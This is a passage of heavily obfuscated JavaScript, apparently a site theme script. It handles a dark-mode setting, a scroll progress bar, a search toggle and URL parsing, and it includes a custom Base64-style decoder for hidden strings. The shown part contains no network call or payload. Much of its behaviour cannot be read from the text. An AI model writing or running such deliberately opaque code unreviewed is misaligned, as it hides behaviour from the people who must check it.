x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x7